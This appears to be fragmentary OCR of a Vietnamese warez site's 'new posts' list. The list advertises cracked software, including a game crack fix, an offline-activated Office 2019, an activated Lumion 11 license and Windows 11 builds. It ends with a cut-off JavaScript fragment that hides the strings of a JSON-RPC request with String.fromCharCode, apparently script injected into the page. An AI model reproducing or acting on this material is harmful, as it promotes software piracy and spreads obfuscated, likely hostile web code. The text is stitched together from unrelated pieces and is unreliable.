
Bài viết mới
Hades Crack Fix Portable
Game Clean
Office 2019 Lite Digital
License No Internet
Required [Diakov]
Lumion 11
License[Activated]
Windows 11 (x32x64)
,body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCharCode(101,